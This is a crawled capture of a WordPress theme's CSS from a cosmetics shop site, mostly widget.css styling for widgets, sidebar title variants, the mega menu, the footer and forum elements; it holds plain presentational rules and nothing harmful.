	}
	#tab-description {
		text-align: left !important;
	}
}
.product_title, .product-details h5 {
	text-transform: uppercase !important;
}
.comments, .entry-comment-author-meta { 
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/themes/iniya/css/widget.css?ver=1.0
body_size: 10345
content:


/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Widgets
	1.2 - Sidebar
	1.3 - Mega Menu
	1.4 - Events Calendar
	1.5 - Footer
	1.6 - Default Color
	1.7 - bbpress
	1.8 - Buddypress
	1.9 - Woocommerce
	1.10 - Browser Fix
	1.11 - Responsive */

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.widget .recent-portfolio-widget ul li a:before, .widget .recent-portfolio-widget ul li a:after, .widget ul li:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .flickr-widget div a img, .widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span, .widget ul li:hover:before { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	

	/*--------------------------------------------------------------
	1.1 - Widgets
	--------------------------------------------------------------*/
	.widgettitle { /*margin:24px 0px 40px;*/ position:relative; clear:both; padding-bottom:15px; margin-bottom: 20px; }
	.widgettitle:before { content:""; position:absolute; left:0px; height:3px; width:35px; bottom:0px; }
	
	.footer-widgets h3.widgettitle { padding-bottom:0; }
	.footer-widgets .widgettitle:before { display:none; }
	
	.widget ul { padding:0px; margin:0px; width:100%; float:left; clear:both; }

	.widget ul li { clear:both; display:block; margin:0px; padding:10px 0px 10px 20px; position:relative; width:100%; }
 
	.widget ul li > a, .widget.widget_nav_menu ul.menu li > a { display:inline-block; line-height:24px; width:100%;  }
	.widget ul li:last-child > a { padding-bottom:0px; }

	.widget ul li:first-child, .widget.widget_nav_menu ul.menu li:first-child { padding-top:0px; }
	
	.widget ul li:before { content: "\f105"; font-family: FontAwesome; font-size: 15px; position: absolute; left: 1px; top:5px; line-height:30px; font-weight: bold; }
	/*.widget ul li:hover:before { content:"\f192"; }*/
	.dt-sc-dark-bg .widget ul li:before{color:#FFF;}
	.widget ul li:first-child:before{top:-5px;}
	.woocommerce .widget ul.product-categories li:first-child:before, .woocommerce.widget ul.product-categories li:first-child:before, .widget.widget_layered_nav ul li:first-child:before { top: 7px; }

	
	.widget.widget_pages ul li ul.children, .widget.widget_nav_menu ul li ul.sub-menu { padding:10px 0px 0px 20px; width:100%;  }
	.widget.widget_archive ul li ul, .widget.widget_categories ul li ul, .widget.widget_pages ul li ul, .widget.widget_nav_menu ul.menu li ul { padding-left: 15px; padding-top: 10px; }

	
	.widget.widget_nav_menu ul.menu li a { text-transform:lowercase; padding:0px; font-weight:normal; background:none; border:none; }
	.widget.widget_nav_menu ul.menu li a:first-letter { text-transform:uppercase; }
	
	.widget.widget_archive ul li, .widget.widget_categories ul li, .widget.widget_pages ul li, .widget.widget_meta ul li, .widget.widget_nav_menu ul.menu li, .widget.widget_text ul li { padding:0px; }
	.widget.widget_archive ul li > a, .widget.widget_categories ul li > a, .widget.widget_pages ul li > a, .widget.widget_meta ul li > a, .widget.widget_nav_menu ul.menu li > a, .widget.widget_text ul li > a { padding:10px 0 5px 20px; }
	.widget.widget_archive ul li > a:hover, .widget.widget_categories ul li > a:hover, .widget.widget_pages ul li > a:hover, .widget.widget_meta ul li > a:hover, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_text ul li > a:hover { padding-left:25px; }
	.widget_text ul.dt-sc-sociable li > a:hover{padding:0px;}
	.widget.widget_archive ul li:first-child > a, .widget.widget_categories ul li:first-child > a, .widget.widget_pages ul li:first-child > a, .widget.widget_meta ul li:first-child > a, .widget.widget_nav_menu ul.menu li:first-child > a, .widget.widget_text ul li:first-child > a { padding-top:0px; }
	
	.widget .recent-portfolio-widget ul li:before, .widget .recent-posts-widget li:before, .widget .recent-posts-widget li:hover:before { content:""; }
	
	.widget.widget_categories ul li > a { position:relative; text-transform:capitalize; }
	.widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span { position:absolute; right:0px; padding:0px 10px; }
	
	.widget_categories label, .widget_archive label { margin:0px 0px 10px; display:inline-block; font-size:14px; }
	
	.widget .recent-portfolio-widget ul { margin:0px; padding:0px; width:100%; }
	.widget .recent-portfolio-widget ul li { float:left; display:inline; margin:0px 2% 5px 0px; padding:0px; width:32%; overflow:hidden; clear:none; border:none; }
	.widget .recent-portfolio-widget ul li img { display:block; line-height:0; width:100%; }
	.widget .recent-portfolio-widget ul li:nth-child(3n) { margin-right:0px; }
	
	.left-header #main-menu .widget .recent-portfolio-widget ul li { width:32%; }
	
	.widget .recent-portfolio-widget ul li a { float:left; width:100%; position:relative; padding:0px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
	.widget .recent-portfolio-widget ul li a:before { content:""; position:absolute; top:0px; left:0px; width:100%; height:100%; opacity:0; }
	.widget .recent-portfolio-widget ul li a:hover:before { opacity:1; }
	.widget .recent-portfolio-widget ul li a:after { content:"\e67b"; position:absolute; left:0px; right:0px; bottom:-30px; margin:auto; width:20px; height:20px; font-family:'Stroke-Gap-Icons'; font-size:20px; font-style:normal; font-weight:400; }
	.widget .recent-portfolio-widget ul li a:hover:after { top:0px; bottom:0px; }
	
	.widget .recent-posts-widget { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.widget .recent-posts-widget ul { margin:0px; padding:0px; width:100%; }
	.widget .recent-posts-widget li { display:block; clear:both; float:left; margin:0px 0px 10px; padding-left:0px; }
	.widget .recent-posts-widget li:last-child { margin-bottom:0px; }
	.widget .recent-posts-widget li .thumb { float:left; margin:0px 15px 10px 0px; padding:0px; width:60px; }
	.widget .recent-posts-widget li .thumb img { max-width:100%; }
	.widget .recent-posts-widget li .entry-title h4 { font-size:13px; line-height:20px; letter-spacing:0.25px; margin-top:-5px; margin-bottom:7px; }
	.widget .recent-posts-widget li .entry-meta { font-size:14px; }

	.widget .recent-posts-widget li .entry-meta p { float:left; margin-right:15px; }
	.widget .recent-posts-widget li .entry-meta p span { margin-right:5px; }
	
	.widget .tweet_list { float:left; width:100%; margin:0px; padding:0px; }
	.widget .tweet_list li { float:left; display:block; margin:0px 0px 20px; padding:0px 0px 20px 40px; position:relative; border-bottom:1px solid; }
	.widget .tweet_list li:before { content:"\f081"; position:absolute; left:0px; top:5px; font-family:FontAwesome; font-size:24px; }
	.widget .tweet_list li:first-child:before { top:5px; }
	.widget .tweet_list li:hover:before { content:"\f081"; }
	.widget .tweet_list li:last-child { border:none; padding-bottom:0px; margin-bottom:0px; }
	.widget .tweet_list li .tweet-time { clear:both; display:block; font-size:14px; }
	
	.widget_text ul.no-border li { border:none; }
	.widget_text ul.no-bullet li a { padding-left:0px; }
	.widget_text ul.no-bullet li:before, .widget_text ul.no-bullet li:hover:before { content:""; }
	
	.widget_text ul.split-list { width:48%; margin-right:2%; float:left; clear:none; }
	.widget_text ul.split-list li { position:relative;  width:100%; border:none; }
	.widget_text ul.split-list li:before { content:"\f105"; }
	
	.widget .screen-reader-text { display:none; }
	
	.flickr-widget div { float:left; margin:0px; padding:0px; }
	.flickr-widget div a { line-height:0px; display:block; margin:0px 8px 8px 0px; max-width:60px; } 
	.flickr_badge_image img { height: auto !important; }
	.flickr-widget div a:hover img { opacity:0.5; }
	
	.widget_tag_cloud .tagcloud { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.tagcloud a { margin:0px 10px 10px 0px; padding:7px 15px 6px; float:left; border-bottom:1px solid; font-size:12px !important; text-transform:capitalize; }
	.dt-sc-dark-bg .tagcloud a { border-bottom:1px solid; }
	
	.widget .dt-sc-newsletter-section { padding:0px; }
	.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm { float:left; clear:both; width:100%; position:relative; }
	.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"], .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"] { margin: 0; width:100%; }
	.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { position:absolute; right:0px; height:100%; }
	
	.widget #searchform { position:relative; }
	.widget #searchform input[type="text"] { padding-right:70px; height:49px; }
	.widget #searchform input[type="submit"] { position:absolute; right:0px; top:0px; border-radius:0px; padding:16px 20px; margin:0px; height:49px; }
	
	.widget #wp-calendar caption { font-weight:300; font-size:16px; margin-bottom:10px; }
	.widget #wp-calendar th { padding:10px; }
	.widget #wp-calendar td { padding:9px 10px; }
	
	.widget .dt-sc-single-line-separator { margin:13px 0px; }
	
	.widget ul.dt-sc-sociable li:before, .widget ul.dt-sc-sociable li:hover:before { content:""; }
	.widget ul.dt-sc-sociable li a { padding:0px; }
	
	.widget ul.dt-sc-sociable > li { width:auto; border-bottom:0; }
	.widget .dt-sc-sociable li a { height: 36px; line-height: 36px; text-align:center; width: 36px; }
	 
	.widget .dt-sc-sociable.hexagon-with-border li, .widget .dt-sc-sociable.hexagon-border li { width:40px; height:25px; }
	.widget .dt-sc-sociable.hexagon-with-border li a, .widget .dt-sc-sociable.hexagon-border li a { width: 42px; line-height: 52px; height: 52px; }
	 
	.widget .dt-sc-sociable.diamond-square-border li { border-bottom:1px solid rgba(255, 255, 255, 0.2); width:30px; height:30px; }
	.widget .dt-sc-sociable.diamond-square-border li a { width: 40px; height: 40px; line-height: 40px; }	 
	
	.widget .diamond-narrow-square-border li a { height: 60px; line-height: 60px; width:60px; }
	.widget .dt-sc-sociable li:first-child:before { top:10px; }
	 
	.widget_text ul.custom-social li a  { padding:0px 0px 25px; }
	.widget_text ul.custom-social li:last-child a  { padding:0px; }
	
	.widget_text ul.dt-sc-sociable { text-align:center; }
	.widget_text ul.dt-sc-sociable li { float:none; display:inline-block; text-align:center; clear:none; margin:0px 10px; }
	.widget_text ul.dt-sc-sociable li a { float:none; display:inline-block; padding-bottom:0px; }
	
	.widget_text ul.dt-sc-sociable.alignleft li { float: left; margin: 0 10px 0 0; }
	.widget_text ul.dt-sc-sociable.alignleft li:last-child { margin-right: 0; }
	.widget_text ul.dt-sc-sociable.alignleft li a { text-align: left; }
	
	.widget_rss h3.widgettitle > a.rsswidget > img { margin-right:5px; }

	/*** Woocommerce Widgets Styles ***/
	
	#main-menu ul li .megamenu-child-container .widget.woocommerce.widget_product_categories ul.children{position:static; box-shadow:none; display:block;}
	
	#main-menu ul li .megamenu-child-container .widget ul.product-categories li:first-child:before{top:6px;}
	
	#main-menu ul li .megamenu-child-container .widget.woocommerce ul.product-categories li a{padding:0px;}
	
	#main-menu .menu-item-widget-area-container .widget.woocommerce ul.product-categories li{padding:10px 0px 5px 20px;}
	
	.widget.yith-woocompare-widget a.clear-all{float:left;}
	
	.widget a.compare{float:left; clear:both;}
	
	.widget.yith-woocompare-widget ul li:before{display:none;}
	.yith-woocompare-widget ul.products-list li .remove{line-height:1.2em;}

	/*--------------------------------------------------------------
	1.2 - Sidebar
	--------------------------------------------------------------*/
	.secondary-sidebar img { max-width:100%; height:auto; }
	.secondary-sidebar .widget { clear:both; }
	.secondary-sidebar .widget:last-child { margin-bottom: 80px; }
	
	.secondary-sidebar .widget ul li > a, .secondary-sidebar .tagcloud a { color:#000000; }
	.secondary-sidebar .tagcloud a:hover { color:#ffffff; }
	.secondary-sidebar .flickr-widget div a { max-width:75px; }
	.secondary-sidebar .widget .tweet_list li { border-color:rgba(0, 0, 0, 0.15); }
	
	/* Sidebar Widget Types */
	.secondary-sidebar { overflow:hidden; }
	.secondary-sidebar aside.widget { position:relative; }
	
	.secondary-sidebar .flickr-widget div { height:auto; width:33.3333%; }
	.secondary-sidebar .flickr-widget div a { margin: 0; padding: 0 4px 10px; max-width: 100%; }
	
	.secondary-sidebar .type1 .widgettitle, .secondary-sidebar .type2 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type4 .widgettitle, .secondary-sidebar .type5 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type7 .widgettitle, .secondary-sidebar .type9 .widgettitle, .secondary-sidebar .type11 .widgettitle, .secondary-sidebar .type12 .widgettitle, .secondary-sidebar .type13 .widgettitle { margin-top:0; }
	.secondary-sidebar .widgettitle:empty { display:none; }
	.secondary-sidebar .type1 .widgettitle, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type4 .widgettitle, .secondary-sidebar .type11 .widgettitle { float:none; display:inline-block; }
	.secondary-sidebar .widgettitle:before, .secondary-sidebar .widgettitle:after, .secondary-sidebar .type5 .widget .recent-portfolio-widget ul li:before, .secondary-sidebar .type5 .widget .recent-posts-widget li:before, .secondary-sidebar .type5 .widget .recent-posts-widget li:hover:before { content:""; }
	
	.secondary-sidebar .type15 .widget.widget_recent_reviews ul li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li:hover:before, 
	.secondary-sidebar .type15 .widget.widget_top_rated_products ul li:before, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li:hover:before, 
	.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:before, .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li:hover:before, .secondary-sidebar .type16 .widget .special-links li:before, .secondary-sidebar .type16 .widgettitle:before, .secondary-sidebar .type15 .widgettitle:before { content:none; }
	
	.secondary-sidebar .type2 .widgettitle > a, .secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2, .secondary-sidebar .type17 .widget-title-content h3.widgettitle, .secondary-sidebar .type17 .widget-title-content h3.widgettitle > a, .secondary-sidebar .type10 .widgettitle > a, .secondary-sidebar .type18 .widgettitle > a, .secondary-sidebar .type14 .widgettitle > a, .secondary-sidebar .type15 .widgettitle > a { color:#fff; }
	
	.secondary-sidebar .type1 .widget.buddypress .bp-login-widget-user-avatar, .secondary-sidebar .type3 .widget.buddypress .bp-login-widget-user-avatar, .secondary-sidebar .type4 .widget.buddypress .bp-login-widget-user-avatar { float:none; position:absolute; left:0px; top:63px; }
	
	.secondary-sidebar .type1 .widgettitle:before, .secondary-sidebar .type1 .widgettitle:after { position:absolute; top:inherit; left:0px; bottom:-10px; height:3px; background:#000000; width:100%; }
	.secondary-sidebar .type1 .widgettitle:after { bottom:-13px; height:1px; }
	
	
	.secondary-sidebar .type2 .widgettitle { margin-bottom:40px; background:#000000; padding:12px 15px; color:#ffffff; }
	.secondary-sidebar .type2 .widgettitle:before { top:inherit; bottom:-13px; left:0px; width:0px; height:0px; border-top:13px solid #000000; border-right:13px solid transparent; background:none; }
	
	.secondary-sidebar .type3 .widgettitle { border-top:3px solid; padding:13px 0px 0px; margin-bottom:35px; }
	.secondary-sidebar .type3 .widgettitle:before { background:none; }
	
	
	.secondary-sidebar .type4 .widgettitle { border-left:5px solid #f1b956; padding-left:15px; padding-right:15px; }
	.secondary-sidebar .type4 .widgettitle:before { top:0px; height:100%; width:9999px; left:100%; background:url(../images/sidebar/sidebar-title-grey-pattern.png) repeat; }
	
	
	.secondary-sidebar .type5 .widgettitle { margin-bottom:35px; border-bottom:2px solid; padding:0px 0px 10px; }
	.secondary-sidebar .type5 .widgettitle:before { background:none; }	
	
	.secondary-sidebar .type5 .widget ul li:before { content:"\f06c"; top:9px; }
	.secondary-sidebar .type5 .widget .tweet_list li:before { content:"\f081"; top: 0; }
	.secondary-sidebar .type5 .widget ul li:first-child:before { top:2px; }
	
	.secondary-sidebar .type5 .widget.woocommerce ul li:first-child::before { top: 0; }	
	.secondary-sidebar .type5 .widget.woocommerce ul.product-categories li:first-child:before { top: 9px; }
	
	.secondary-sidebar .type5 .widget.widget_categories ul li > a span, .secondary-sidebar .type5 .widget.widget_archive ul li > a span { font-size:14px; text-align:center; }
	.secondary-sidebar .type5 .tagcloud a { border-radius:0px 10px; font-size:14px !important; }
	
	.secondary-sidebar .type5 .widget .recent-posts-widget li .entry-title h4 { font-size:16px; }
		
	
	.secondary-sidebar .type6 .widgettitle { border-left:3px solid; padding:0px 0px 0px 15px;  margin-bottom:50px; width:100%; }
	.secondary-sidebar .type6 .widgettitle:before { height:1px; background:rgba(0, 0, 0, 0.25); top:inherit; bottom:-10px; width:100%; }	
	.secondary-sidebar .type6 .widgettitle:after { position:absolute; background:url(../images/sidebar/sidebar-title-arrow.png) no-repeat; width:13px; height:8px; left:30px; bottom:-17px; }
	
	.secondary-sidebar .type7 .widgettitle { padding:13px 20px 12px 25px; border:1px solid #000000;  margin-bottom:40px; font-weight:bold; }
	.secondary-sidebar .type7 .widgettitle:before { left:inherit; left: 0px; top:0px; height:100%; width: 5px; background:#000000; }	
	
	.secondary-sidebar .type8 .widgettitle { background:#ffffff; padding:10px 20px; margin:-14px auto 20px; text-align:center; display:table; float:none; }
	.secondary-sidebar .type8 .widget { width:100%; padding:0px 20px 15px;  }
	.secondary-sidebar .type8 .widget:before { border:1px solid #000000; content: ""; height: 100%; position: absolute; left: 0; top: 6px; width: 100%; z-index: -1;  }
	.secondary-sidebar .type8 .widgettitle:before { content:none; }
	.secondary-sidebar .type8 .widget #wp-calendar td { padding:9px 8px; }
	
	.secondary-sidebar .type9 .widgettitle { padding:0px 0px 15px; border-bottom:1px solid rgba(0, 0, 0, 0.15); }
	.secondary-sidebar .type9 .widgettitle:before { width:50px; height:3px; background:#000000; top:inherit; left:0px; bottom:-2px; }

	.secondary-sidebar .type10 .widget:before { content:""; position:absolute; left:0px; top:0px; width:100%; background:#000000; height:1px; top:0px; }
	.secondary-sidebar .type10 .widget { padding-top:2px; }
	.secondary-sidebar .type10 .widgettitle { margin-top:6px; padding:2px 20px 0px 20px; min-height:37px;  margin-bottom:30px; color:#ffffff; font-size:18px; }
	.secondary-sidebar .type10 .widgettitle:before { background:#000000; height:100%; width:100%; top:-6px; z-index:-1; }
	.secondary-sidebar .type10 .widgettitle:after { position:absolute; right:-4px; top:-6px; background:#f6f6f6 url(../images/sidebar/sidebar-title-shape.png) center center no-repeat; height:100%; width:19px; }
	
	.secondary-sidebar .type11 .widget { position:relative; background:#e8e8e8; padding:25px 20px;  border-radius:5px; }
	.secondary-sidebar .type11 .widgettitle:before { position: absolute; right: -18px; top: 50%; margin: auto; background: #e8e8e8 url(../images/sidebar/sidebar-title-floral2.png) no-repeat; width: 24px; height: 17px; left:auto; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.secondary-sidebar .type11 .widgettitle { font-size: 22px; margin-bottom:40px; padding-right:15px; position: relative; }
	.secondary-sidebar .type11 .woocommerce ul.cart_list li a, .secondary-sidebar .type11 .woocommerce ul.product_list_widget li a { font-weight: 300; }
	.secondary-sidebar .type11 .widget #wp-calendar td { padding: 9px 8px; }
	
	.secondary-sidebar .type12 .widget { position:relative; background:rgba(0, 0, 0, 0.05); padding:20px 20px 25px;  }
	.secondary-sidebar .type12 .widgettitle { padding:10px 15px; margin-bottom:20px; }
	.secondary-sidebar .type12 .widgettitle:before { background:none; }
	
	
	.secondary-sidebar .type13 .widgettitle { padding:14px 0px 12px; }
	.secondary-sidebar .type13 .widgettitle:before { height:100%; width:60px; border-top:1px solid #60ae0d; border-bottom:1px solid #60ae0d; top:0px; z-index:-1; background:none;
 }
	
	.secondary-sidebar .type14 .widgettitle { background: #191919; padding:10px 0px 10px 20px; border-bottom:3px solid; color:#fff; } 
	.secondary-sidebar .type14 .widgettitle:before { background:none; border-bottom: 1px solid #fff; bottom: 0px; width:100%; top:inherit; }
	
	.secondary-sidebar .type15 .widgettitle { background: #000; box-sizing: border-box; color: #fff; padding: 13px 20px; font-size:18px; font-weight:normal; text-transform:uppercase; }
	.secondary-sidebar .type15 .widget.woocommerce ul li:before, .secondary-sidebar .type15 .widget.woocommerce ul li:hover:before { content:"\f105"; font-size:15px; }
	
	.secondary-sidebar .type15 .widget.widget_recent_reviews ul li, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li, .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li { background:#f8f1e4; padding:15px; border-bottom:2px solid #ebeef0; }
	
	.secondary-sidebar .type15 .woocommerce ul.cart_list li img, .secondary-sidebar .type15 .woocommerce ul.product_list_widget li img { width:50px; padding:0; }
	
	.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li a img { height: 50px; margin-top: 0; }
	
	
	.secondary-sidebar .type16 .widgettitle { background: #f5f5f5; border-left: 3px solid; font-size: 16px; font-weight: 600; margin-bottom: 30px; padding: 15px; }
	
	.secondary-sidebar .type16 .widget .special-links { font-size:15px; }
	.secondary-sidebar .type16 .widget .special-links li a { padding-left:0; }
	

	.secondary-sidebar .type17 .widget-title-wrapper { overflow:hidden; float:left; width: 100%; }
	.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content { margin-bottom:30px; position: relative; clear: both; float: left; }
	.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:before { content:""; position:absolute; right:-16px; top:0px; width:100%; height:100%; -webkit-transform:skewX(30deg); transform:skewX(30deg); -ms-transform:skewX(30deg); }
	.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:after { content:""; height:100%; top:0px; left:114%; left:-webkit-calc(100% - -26px); left:-moz-calc(100% - -26px); left:calc(100% - -26px); position:absolute; -ms-transform:skewX(30deg); -webkit-transform:skewX(30deg); transform:skewX(30deg); width:9000px; background:#f3f3f3; }	
	.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2, .secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h3.widgettitle { padding:17px 10px 15px 20px; position:relative; z-index:1; margin:0px; left:0px; font-size:16px; text-transform:uppercase; }
	
	.secondary-sidebar .type18 .widget-stripe-title { overflow:hidden; float:left; width: 100%; }
	.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content { margin-bottom:30px; position: relative; clear: both; float: left; }
	.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content:after { background:url(../images/sidebar/title-pattern.png) repeat; content:""; height:100%; top:0px; left:100%; position:absolute; width:9000px; }	
	.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h2, .secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h3.widgettitle { background:#000; padding:12px 15px; position:relative; z-index:1; margin:0px; left:0px; font-size:16px; text-transform:uppercase; color:#fff; }

	/* Magazine Title */
	.mz-title { overflow:hidden; float:left; width: 100%; }
	.mz-title .mz-title-content { position: relative; clear: both; float: left; }
	.mz-title .mz-title-content h2, .mz-title .mz-title-content h3.widgettitle { padding: 0; position:relative; z-index:1; margin:0px; left:0px; text-transform:uppercase; }
	
	
	.mz-title .mz-title-content h1 { font-size: 52px; text-transform: inherit; font-weight: lighter; }
	.mz-title .mz-title-content h1 strong { font-weight: bold; }
	
	.mz-title .mz-title-content h2 { font-size: 35px; text-transform: inherit; font-weight: 100; }
	.mz-title .mz-title-content h2 strong { font-weight: 600; }
	
	.mz-title .mz-title-content h3 { font-size: 28px; text-transform: inherit; font-weight: 100; }
	.mz-title .mz-title-content h3 strong { font-weight: 600; }
	
	.mz-title .mz-title-content h4 { font-size: 24px; text-transform: uppercase; font-weight: 100; }
	.mz-title .mz-title-content h4 strong { font-weight: 600; }
	
	.mz-title .mz-title-content h5 { font-size: 18px; text-transform: uppercase; font-weight: 100; }
	.mz-title .mz-title-content h5 strong { font-weight: 600; }
	
	.mz-title .mz-title-content h6 { font-size: 14px; text-transform: uppercase; font-weight: 100; }
	.mz-title .mz-title-content h6 strong { font-weight: 600; }
	
	.aligncenter .mz-title .mz-title-content { float: none; display: inline-block; }
	
	/* Magazine stripe title */
	.mz-stripe-title { overflow:hidden; float:left; width: 100%; }
	.mz-stripe-title .mz-stripe-title-content { margin-bottom:30px; position: relative; clear: both; float: left; }
	.mz-stripe-title .mz-stripe-title-content:after { background:url(../images/title-pattern.png) repeat; content:""; height:100%; top:0px; left:100%; position:absolute; width:9000px; }	
	.mz-stripe-title .mz-stripe-title-content h2, .mz-stripe-title .mz-stripe-title-content h3.widgettitle { background:#000; padding:12px 15px; position:relative; z-index:1; margin:0px; left:0px; font-size:16px; text-transform:uppercase; line-height: normal; }
	
	.mz-stripe-title .mz-stripe-title-content h2, .mz-stripe-title .mz-stripe-title-content h3.widgettitle { color:#fff; }
	.mz-stripe-title.blue .mz-stripe-title-content h2 { background:#3498db; }
	.mz-stripe-title.purple .mz-stripe-title-content h2 { background:#9b59b6; }
	.mz-stripe-title.pink .mz-stripe-title-content h2 { background:#f13d7a; }
	.mz-stripe-title.orange .mz-stripe-title-content h2 { background:#e67e22; }
	.mz-stripe-title.cyan .mz-stripe-title-content h2 { background:#1abc9c; }	
	
	
	/*--------------------------------------------------------------
	1.3 - Mega Menu
	--------------------------------------------------------------*/

	#main-menu .menu-item-widget-area-container { width:100%; margin:10px 0px 0px; padding:0px; float:left;  }
	#main-menu .menu-item-widget-area-container ul { padding:0px; margin:0px; }
	#main-menu .menu-item-widget-area-container .widget { padding:0px 0px 30px; display:inline; }
	
	#main-menu .menu-item-widget-area-container .widget.widget_pages ul li ul.children, #main-menu .menu-item-widget-area-container .widget.widget_nav_menu ul li ul.sub-menu { padding:10px 0px 0px 20px; }
	
	#main-menu .menu-item-widget-area-container .widget table { margin-bottom:0px; }
	#main-menu .menu-item-widget-area-container textarea { height:120px; }
	
	#main-menu .menu-item-widget-area-container .widget #wp-calendar td { padding:9px; }
	
	#main-menu .menu-item-widget-area-container .widget ul li > a, .menu-item-widget-area-container .tagcloud a { color:#000000; }
	#main-menu .menu-item-widget-area-container .tagcloud a:hover { color:#ffffff; }
	#main-menu .menu-item-widget-area-container .flickr-widget div a { max-width:65px; }
	#main-menu .menu-item-widget-area-container .widget .tweet_list li { border-color:rgba(0, 0, 0, 0.15); }
	
	#main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .tagcloud a, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a { color:#ffffff; }
	#main-menu .dt-sc-dark-bg .menu-item-widget-area-container .recent-posts-widget li .entry-meta a, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .tweet_list li .tweet-time { color:rgba(255, 255, 255, 0.5); }
	#main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li { border-color:rgba(255, 255, 255, 0.15); }
	
	#main-menu .menu-item-widget-area-container .widget img { max-width:100%; height:auto; }
	
	#main-menu .menu-item-widget-area-container .widget ul li { padding:10px 0px 10px 20px; }
	#main-menu .menu-item-widget-area-container .widget ul li:first-child, #main-menu .menu-item-widget-area-container .widget.widget_nav_menu ul.menu li:first-child { padding-top:0px; }
	
	#main-menu .menu-item-widget-area-container .widget.widget_archive ul li, #main-menu .menu-item-widget-area-container .widget.widget_categories ul li, #main-menu .menu-item-widget-area-container .widget.widget_pages ul li, #main-menu .menu-item-widget-area-container .widget.widget_meta ul li, #main-menu .menu-item-widget-area-container .widget.widget_nav_menu ul.menu li, #main-menu .menu-item-widget-area-container .widget.widget_text ul li { padding:0px; }
	#main-menu .menu-item-widget-area-container .widget.widget_archive ul li > a, #main-menu .menu-item-widget-area-container .widget.widget_categories ul li > a, #main-menu .menu-item-widget-area-container .widget.widget_pages ul li > a, #main-menu .menu-item-widget-area-container .widget.widget_meta ul li > a, #main-menu .menu-item-widget-area-container .widget.widget_nav_menu ul.menu li > a, #main-menu .menu-item-widget-area-container .widget.widget_text ul li > a { padding:10px 0px 10px 20px; }
	#main-menu .menu-item-widget-area-container .widget.widget_archive ul li:first-child > a, #main-menu .menu-item-widget-area-container .widget.widget_categories ul li:first-child > a, #main-menu .menu-item-widget-area-container .widget.widget_pages ul li:first-child > a, #main-menu .menu-item-widget-area-container .widget.widget_meta ul li:first-child > a, #main-menu .menu-item-widget-area-container .widget.widget_nav_menu ul.menu li:first-child > a, #main-menu .menu-item-widget-area-container .widget.widget_text ul li:first-child > a { padding-top:0px; }
	
	#main-menu .menu-item-widget-area-container .widget .recent-portfolio-widget ul li { padding:0px; }
	#main-menu .menu-item-widget-area-container .widget .recent-posts-widget li { padding-left:0px; }
	#main-menu .menu-item-widget-area-container .widget .tweet_list li { padding:0px 0px 20px 40px; }
	
	
	/*--------------------------------------------------------------
	1.4 - Events Calendar Pro
	--------------------------------------------------------------*/
	.widget ul.tribe-events-sub-nav { float:none; width:auto; }
	.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li:before { display:none; }
	.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li { clear:none; width:auto; }
	.tribe-this-week-widget-wrapper .tribe-events-page-title { font-size: 16px; font-weight:600; }
	.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue { line-height:21px; }

	
	/*--------------------------------------------------------------
	1.5 - Footer
	--------------------------------------------------------------*/
	 .footer-widgets .widget { float:left; clear:both; width:100%; margin-bottom:30px; }
	 
	 #footer .mailchimp-form { margin:40px 0px 0px; position:relative; }
	 #footer .mailchimp-form input[type="email"] { font-size:14px; font-weight:normal; width:100%; padding:15px; float:left; border-radius:5px;  }
	 #footer .mailchimp-form input[type="submit"] { cursor:pointer; font-size:14px; font-weight:400; position:absolute; right:0px; border-radius:0px 5px 5px 0px; padding:15px; margin:0px; }
	.tagcloud a:hover, #footer .dt-sc-dark-bg .tagcloud a:hover, #footer .tagcloud a:hover { color:#ffffff; }
	
	 
	/*--------------------------------------------------------------
	1.6 - bbpress
	--------------------------------------------------------------*/
	#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar { float: none; margin-bottom: -3px; border: 3px double #ddd; } 
	 
	.bbp-login-form fieldset legend { display: none; }
	.bbp-login-form label { width: 140px; display: inline-block; }
